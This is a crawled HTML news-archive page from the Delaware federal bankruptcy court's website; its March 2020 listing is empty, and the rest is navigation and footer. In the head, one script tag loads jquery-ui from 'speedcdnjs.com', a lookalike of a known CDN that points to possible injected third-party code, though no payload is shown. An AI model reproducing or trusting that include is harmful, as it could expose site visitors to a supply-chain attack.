

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.deb.uscourts.gov/news/2020-03?page=5
body_size: 7185
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="shortcut icon" href="https://www.deb.uscourts.gov/sites/all/themes/bankruptcy/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.deb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.deb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.deb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.deb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.deb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>News &amp; Announcements: March, 2020 | District of Delaware | United States Bankruptcy Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.deb.uscourts.gov/sites/deb/files/css/css_WPkUy0B_UTqkt2RvXbcflC_3nug9XEpEN-t9hI7sto0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.deb.uscourts.gov/sites/deb/files/css/css_7K4NkIepprYziD13HxoVDz6C1OKoQsXK1UQMcN5BUMo.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.deb.uscourts.gov/sites/deb/files/css/css_gwvJo95RaXI9RFVMQKIkrKqDl2tY7YzTuzkT0eZYlos.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.deb.uscourts.gov/sites/deb/files/css/css_RP9Z4ST273y4JfwvsT51h516YmsS_3Bq9Ypt3TnZ2oU.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.deb.uscourts.gov/sites/deb/files/css/css_87wK6EmhUKvsmVsldAlA5QMMIw3BtDj83yHsOPfmJAg.css" media="all" />
  <script src="https://www.deb.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t5bqg4"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.deb.uscourts.gov/misc/jquery-extend-3.4.0.js?v=3.7.0"></script>
<script src="https://www.deb.uscourts.gov/misc/jquery-html-prefilter-3.5.0-backport.js?v=3.7.0"></script>
<script src="https://www.deb.uscourts.gov/misc/jquery.once.js?v=1.2"></script>
<script src="https://www.deb.uscourts.gov/misc/drupal.js?t5bqg4"></script>
<script src="https://www.deb.uscourts.gov/sites/all/themes/omega/omega/js/no-js.js?t5bqg4"></script>
<script src="https://www.deb.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.deb.uscourts.gov/misc/ui/jquery.ui.position-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.deb.uscourts.gov/misc/ui/jquery.ui.dialog-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.deb.uscourts.gov/misc/form-single-submit.js?v=7.103.8+7.103.1:drupal"></script>
<script src="https://www.deb.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/jquery_ui_filter.js?t5bqg4"></script>
<script src="https://www.deb.uscourts.gov/sites/all/modules/custom/us_courts_helpers/js/json2.js?t5bqg4"></script>
<script src="https://www.deb.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/jquery.flexslider-min.js?t5bqg4"></script>
<script src="https://www.deb.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/home_slider.js?t5bqg4"></script>
<script src="https://www.deb.uscourts.gov/sites/all/modules/contrib/extlink/extlink.js?t5bqg4"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.deb.uscourts.gov/sites/all/themes/adaptive/libraries/html5shiv/html5shiv.min.js?t5bqg4"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.deb.uscourts.gov/sites/all/themes/adaptive/libraries/html5shiv/html5shiv-printshiv.min.js?t5bqg4"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.deb.uscourts.gov/sites/all/themes/adaptive/libraries/respond/respond.min.js?t5bqg4"></script>
<![endif]-->
<script src="https://www.deb.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/accordion/jquery_ui_filter_accordion.js?t5bqg4"></script>
<script src="https://www.deb.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/tabs/jquery_ui_filter_tabs.js?t5bqg4"></script>
<script src="https://www.deb.uscourts.gov/sites/all/modules/contrib/custom_search/js/custom_search.js?t5bqg4"></script>
<script src="https://www.deb.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/jquery.meanmenu.min.js?t5bqg4"></script>
<script src="https://www.deb.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/responsive_menus_mean_menu.js?t5bqg4"></script>
<script src="https://www.deb.uscourts.gov/sites/all/modules/contrib/google_analytics/googleanalytics.js?t5bqg4"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=G-WKD3F2FKQL"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "G-WKD3F2FKQL", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.deb.uscourts.gov/sites/all/themes/cstbase/js/cstbase.behaviors.js?t5bqg4"></script>
<script src="https://www.deb.uscourts.gov/sites/all/themes/adaptive/js/jquery.horizontalNav.min.js?t5bqg4"></script>
<script src="https://www.deb.uscourts.gov/sites/all/themes/adaptive/js/adaptive.behaviors.js?t5bqg4"></script>
<script src="https://www.deb.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_position.js?v=0.0.1"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the District of Delaware. The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The District of Delaware does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["G-WKD3F2FKQL"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"https:\/\/search.uscourts.gov\/search":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-news page-news-2020-03 section-news">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-second">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.deb.uscourts.gov/sites/deb/files/Delaware_bronze_small.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Bankruptcy Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    District of Delaware                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Honorable Karen B. Owens - Chief Judge | Stephen L. Grant - Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="https://search.uscourts.gov/search" method="get" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label for="edit-search-block-form--2">Search this site </label>
 <input class="usagov-search-autocomplete ui-autocomplete-input ui-corner-all custom-search-box form-text" autocomplete="off" type="text" name="query" placeholder="" title="Enter the terms you wish to search for." id="edit-search-block-form--2" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="affiliate" value="deb_uscourts" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-726"><a href="/understanding-bankruptcy">Understanding Bankruptcy</a></li>
<li class="expanded menu-mlid-591"><a href="/court-info">Court Info</a><ul class="menu"><li class="first leaf has-children menu-mlid-595"><a href="/local-rules-and-orders">Local Rules and Orders</a></li>
<li class="leaf menu-mlid-801"><a href="/fee-schedule">Fee Schedule</a></li>
<li class="leaf menu-mlid-594"><a href="/court-holidays">Court Holidays</a></li>
<li class="leaf menu-mlid-802"><a href="/clerks-office-procedures">Clerks&#039; Office Procedures</a></li>
<li class="leaf menu-mlid-904"><a href="/personal-financial-management-course-certificate-0">File a Financial Management Course Certificate</a></li>
<li class="leaf menu-mlid-905"><a href="/certificationexemplification-document">Certification/Exemplification of a Document</a></li>
<li class="leaf menu-mlid-803"><a href="/directions">Directions</a></li>
<li class="leaf menu-mlid-813"><a href="/employment-0">Employment</a></li>
<li class="leaf menu-mlid-804"><a href="/noticing-information">Noticing Information</a></li>
<li class="leaf menu-mlid-805"><a href="/claims-information">Claims Information</a></li>
<li class="leaf menu-mlid-808"><a href="/electronic-order-processing">Electronic Order Processing</a></li>
<li class="leaf menu-mlid-907"><a href="/news/post-judicial-practice-policy-1">Post-Judicial Practice Policy</a></li>
<li class="leaf menu-mlid-908"><a href="/conflict-interest-policies-law-clerks">Conflict of Interest Policies for Law Clerks</a></li>
<li class="leaf menu-mlid-809"><a href="/unclaimed-funds-information">Unclaimed Funds Information</a></li>
<li class="leaf menu-mlid-810"><a href="/delaware-bar-admission-clerkship-requirements">Delaware Bar Admission - Clerkship Requirements</a></li>
<li class="leaf menu-mlid-814"><a href="/frequently-asked-questions-faqs">Frequently Asked Questions (FAQs)</a></li>
<li class="leaf menu-mlid-812"><a href="/courtroom-technology">Courtroom Technology</a></li>
<li class="leaf menu-mlid-923"><a href="https://deb.uscourts.gov/credit-reporting-information">Credit Reporting Information</a></li>
<li class="last leaf menu-mlid-986"><a href="https://deb.uscourts.gov/accessibility-accommodations-persons-communication-disabilities">Accessibility Accommodations</a></li>
</ul></li>
<li class="expanded menu-mlid-727"><a href="/judges-info">Judge&#039;s Info</a><ul class="menu"><li class="first leaf menu-mlid-815"><a href="/general-information">General Information</a></li>
<li class="leaf has-children menu-mlid-819"><a href="/content/judge-karen-b-owens">Chief Judge Karen B. Owens</a></li>
<li class="leaf menu-mlid-818"><a href="/judge-john-t-dorsey">Judge John T. Dorsey</a></li>
<li class="leaf menu-mlid-824"><a href="/judge-craig-t-goldblatt">Judge Craig T. Goldblatt</a></li>
<li class="leaf menu-mlid-911"><a href="/judge-thomas-m-horan">Judge Thomas M. Horan</a></li>
<li class="leaf menu-mlid-820"><a href="/judge-brendan-l-shannon">Judge Brendan L. Shannon</a></li>
<li class="leaf has-children menu-mlid-816"><a href="/judge-laurie-selber-silverstein">Judge Laurie Selber Silverstein</a></li>
<li class="leaf menu-mlid-821"><a href="/judge-j-kate-stickles">Judge J. Kate Stickles</a></li>
<li class="leaf has-children menu-mlid-822"><a href="/judge-mary-f-walrath">Judge Mary F. Walrath</a></li>
<li class="last leaf menu-mlid-826"><a href="/judges-info/opinions">Judicial Opinions</a></li>
</ul></li>
<li class="expanded menu-mlid-723"><a href="/attorneys">For Attorneys</a><ul class="menu"><li class="first leaf has-children menu-mlid-827"><a href="/nextgen-information">NextGen Information</a></li>
<li class="leaf menu-mlid-831"><a href="/cmecf-attorney-training">CM/ECF Attorney Training</a></li>
<li class="leaf menu-mlid-979"><a href="https://deb-admin.jdc.ao.dcn/sites/deb/files/documents/administrative%20procedures%20for%20electronically%20filed%20cases.pdf">Administrative Procedures for Electronically Filed Cases </a></li>
<li class="leaf menu-mlid-925"><a href="/general-information-for-attorneys">General Information</a></li>
<li class="last leaf menu-mlid-978"><a href="https://www.deb.uscourts.gov/ombudsman">Ombudsman</a></li>
</ul></li>
<li class="expanded menu-mlid-728"><a href="/filing-without-attorney">Filing Without an Attorney</a><ul class="menu"><li class="first leaf menu-mlid-832"><a href="/caution-proceeding-without-attorney-bankruptcy-court">Caution: Before Proceeding without an Attorney in Bankruptcy Court</a></li>
<li class="leaf menu-mlid-833"><a href="/approved-credit-counseling-agencies">Approved Credit Counseling Agencies</a></li>
<li class="last leaf menu-mlid-922"><a href="/credit-reporting-information">Credit Reporting Information</a></li>
</ul></li>
<li class="leaf menu-mlid-725"><a href="/forms">Forms</a></li>
<li class="expanded menu-mlid-729"><a href="/case-info">Case Info</a><ul class="menu"><li class="first leaf menu-mlid-848"><a href="/cmecf-case-info">CM/ECF Case Info</a></li>
<li class="leaf menu-mlid-987"><a href="/bankruptcy-case-assignment-procedures">Bankruptcy Case Assignment Procedures</a></li>
<li class="leaf menu-mlid-910"><a href="/administrative-procedures-electronically-filed-cases">Administrative Procedures for Electronically Filed Cases</a></li>
<li class="leaf menu-mlid-849"><a href="/recently-filed-chapter-1115s">Recently Filed Chapter 11/15s</a></li>
<li class="leaf menu-mlid-847"><a href="/restriction-public-access-documents-cases-filed-prior-december-1-2003">Restriction of Public Access to Documents in Cases Filed Prior to December 1, 2003</a></li>
<li class="leaf menu-mlid-846"><a href="/retrieving-copies-closed-case-files">Retrieving Copies of Closed Case Files</a></li>
<li class="leaf has-children menu-mlid-839"><a href="/transcript-information">Transcript Information</a></li>
<li class="leaf menu-mlid-838"><a href="/claims-agents-and-assignments">Claims Agents and Assignments</a></li>
<li class="leaf menu-mlid-837"><a href="/digital-audio-cmecf">Digital Audio in CM/ECF</a></li>
<li class="last leaf menu-mlid-909"><a href="/virtual-%C2%A7-341-meetings-creditors">Virtual § 341 Meetings of Creditors</a></li>
</ul></li>
<li class="leaf menu-mlid-730"><a href="/office-us-trustee">Office of the US Trustee</a></li>
<li class="expanded menu-mlid-731"><a href="/programs-services">Programs &amp; Services</a><ul class="menu"><li class="first leaf menu-mlid-976"><a href="https://deb.uscourts.gov/claims-information">Claims Information</a></li>
<li class="leaf menu-mlid-975"><a href="https://www.deb.uscourts.gov/personal-financial-management-course-certificate-0">File a Financial Management Course Certificate</a></li>
<li class="leaf menu-mlid-835"><a href="/mediation-information">Mediation Information</a></li>
<li class="last leaf menu-mlid-926"><a href="/related-sites">Related Sites</a></li>
</ul></li>
<li class="last expanded menu-mlid-980"><a href="https://deb-admin.jdc.ao.dcn/other-resources">Other Resources</a><ul class="menu"><li class="first leaf menu-mlid-982"><a href="/judicial-conduct-and-disability">Judicial Conduct and Disability</a></li>
<li class="last leaf menu-mlid-981"><a href="/your-employee-rights-and-how-report-wrongful-conduct">Your Employee Rights and How to Report Wrongful Conduct</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li><li><a href="/news">News & Announcements</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              News &amp; Announcements: March, 2020            </h1>
          
                                        
                      <div class="view view-news view-id-news view-display-id-page news-listing-page view-dom-id-388f42083efa3262c499c70c2d1e7388">
        
  
  
  
  
  
  
  
  
</div>          
                    </div>
          <aside class="l-region l-region--sidebar-second">
    <div id="block-views-news-archive-block" class="block block--views border_white block--views-news-archive-block">
        <h2 class="block__title">Archive</h2>
      <div class="block__content">
    <div class="view view-news view-id-news view-display-id-archive_block view-dom-id-3cbf22b7735b45f276c97f1028ebc06a">
        
  
  
      <div class="view-content">
      <div class="item-list">
  <ul class="views-summary">
      <li><a href="/news/2025">2025</a>
              (9)
          </li>
      <li><a href="/news/2024">2024</a>
              (19)
          </li>
      <li><a href="/news/2023">2023</a>
              (19)
          </li>
      <li><a href="/news/2022">2022</a>
              (14)
          </li>
      <li><a href="/news/2021">2021</a>
              (25)
          </li>
      <li><a href="/news/2020">2020</a>
              (49)
          </li>
    </ul>
</div>
    </div>
  
  
  
  
      <div class="view-footer">
      <p>For News Announcements older than five years, you can use the search feature.</p>
    </div>
  
  
</div>  </div>
</div>
  </aside>
        

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-39" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-left-home" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="http://deb-dev.jdc.ao.dcn">Home</a> | <a href="/court-info/court-locations/">Contact Us</a> | <a href="/employment-0">Employment</a> | <a href="http://www.uscourts.gov/glossary" target="_blank">Glossary of Legal Terms</a> | <a class="ql-last" href="/frequently-asked-questions-faqs">FAQs</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-40" class="node node--node-block node--full node--node-block--full clearfix" about="/node/40" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/privacy-policy/">Privacy Policy</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.deb.uscourts.gov/sites/all/modules/custom/us_courts_extlink/us_courts_extlink.js?t5bqg4"></script>
<script>var usasearch_config = { siteHandle:'deb_uscourts' };
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = 'https://search.uscourts.gov/javascripts/remote.loader.js';
document.getElementsByTagName('head')[0].appendChild(script);
</script>
  </body>
</html>
